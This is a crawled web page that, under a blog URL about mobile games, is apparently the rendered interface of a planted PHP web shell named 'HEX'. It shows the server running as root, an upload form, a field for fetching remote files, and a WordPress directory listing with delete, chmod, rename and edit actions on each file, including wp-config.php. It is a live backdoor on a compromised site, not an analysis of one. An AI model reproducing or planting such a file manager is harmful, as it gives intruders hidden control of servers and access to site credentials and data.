

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polygant.net/ru/blog/mobilnye-igry-kotorym-est-chem-pohvastatsya/
body_size: 4049
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache/2.4.62 (Debian)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux plxsite 6.8.0-47-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Sep 27 21:40:26 UTC 2024 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">root (0)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.1.30</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='writable'>NONE</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/var">var</a>/<a href="?path=/var/www">www</a>/<a href="?path=/var/www/html">html</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='writable'>writable</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='writable'>writable</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/var/www/html/.pki" class='file-link dir-link'>

                                ð .pki

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.pki'>

                                <input type='hidden' name='path' value='/var/www/html/.pki'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/var/www/html/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/img" class='file-link dir-link'>

                                ð img

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='img'>

                                <input type='hidden' name='path' value='/var/www/html/img'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/var/www/html/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/var/www/html/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/var/www/html/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/.htaccess&path=/var/www/html" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>6.191K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/var/www/html/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/.htaccess.bk&path=/var/www/html" class='file-link'>

                                ð .htaccess.bk

                            </a>

                        </td>

                        <td class='size'>0.653K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess.bk'>

                                <input type='hidden' name='path' value='/var/www/html/.htaccess.bk'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/.htaccess__4d5b831-13163123&path=/var/www/html" class='file-link'>

                                ð .htaccess__4d5b831-13163123

                            </a>

                        </td>

                        <td class='size'>0.396K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess__4d5b831-13163123'>

                                <input type='hidden' name='path' value='/var/www/html/.htaccess__4d5b831-13163123'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/.htaccess_old&path=/var/www/html" class='file-link'>

                                ð .htaccess_old

                            </a>

                        </td>

                        <td class='size'>3.354K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess_old'>

                                <input type='hidden' name='path' value='/var/www/html/.htaccess_old'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/Privacy_Policy.pdf&path=/var/www/html" class='file-link'>

                                ð Privacy_Policy.pdf

                            </a>

                        </td>

                        <td class='size'>270.851K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='Privacy_Policy.pdf'>

                                <input type='hidden' name='path' value='/var/www/html/Privacy_Policy.pdf'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/index.php&path=/var/www/html" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>0.396K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/var/www/html/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/license.txt&path=/var/www/html" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/var/www/html/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/readme.cf1a5a6aa6c55a5b9a17a67671c6fd9f.html&path=/var/www/html" class='file-link'>

                                ð readme.cf1a5a6aa6c55a5b9a17a67671c6fd9f.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.cf1a5a6aa6c55a5b9a17a67671c6fd9f.html'>

                                <input type='hidden' name='path' value='/var/www/html/readme.cf1a5a6aa6c55a5b9a17a67671c6fd9f.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/robot_hello.json&path=/var/www/html" class='file-link'>

                                ð robot_hello.json

                            </a>

                        </td>

                        <td class='size'>108.237K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robot_hello.json'>

                                <input type='hidden' name='path' value='/var/www/html/robot_hello.json'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/robots.txt&path=/var/www/html" class='file-link'>

                                ð robots.txt

                            </a>

                        </td>

                        <td class='size'>0.072K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robots.txt'>

                                <input type='hidden' name='path' value='/var/www/html/robots.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordfence-waf.php&path=/var/www/html" class='file-link'>

                                ð wordfence-waf.php

                            </a>

                        </td>

                        <td class='size'>0.317K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wordfence-waf.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordfence-waf.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-activate.php&path=/var/www/html" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.177K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-blog-header.php&path=/var/www/html" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.343K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-comments-post.php&path=/var/www/html" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-config-docker.php&path=/var/www/html" class='file-link'>

                                ð wp-config-docker.php

                            </a>

                        </td>

                        <td class='size'>5.352K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-docker.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-config-docker.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-config-sample.php&path=/var/www/html" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.261K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-config.php&path=/var/www/html" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>3.46K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-cron.php&path=/var/www/html" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-links-opml.php&path=/var/www/html" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.435K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-load.php&path=/var/www/html" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.845K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

